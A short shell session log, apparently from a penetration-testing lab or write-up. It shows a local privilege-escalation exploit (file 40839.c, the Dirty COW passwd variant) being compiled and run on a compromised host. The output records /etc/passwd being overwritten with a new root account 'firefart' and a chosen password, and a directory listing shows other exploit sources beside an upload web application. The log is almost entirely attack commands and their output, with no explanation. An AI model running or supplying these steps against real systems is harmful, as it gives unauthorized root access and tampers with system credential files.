 sh-4.1$ gcc -pthread 40839.c -o dirty -lcrypt
gcc -pthread 40839.c -o dirty -lcrypt
sh-4.1$ ls
ls
15024.c
15150.c
40616.c
40616.o
40839.c
checklogin.php
dirty
do_upload.php
exp
index.php
login_success.php
logout.php
main_login.php
pic.b64
pic2.b64
upload.php
uploads
sh-4.1$ ./dirty xiaodi
./dirty xiaodi
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: xiaodi
Complete line:
firefart:fiMDSd58gBacE:0:0:pwned:/root:/bin/bash
mmap: 7f9612416000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'xiaodi'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
sh-4.1$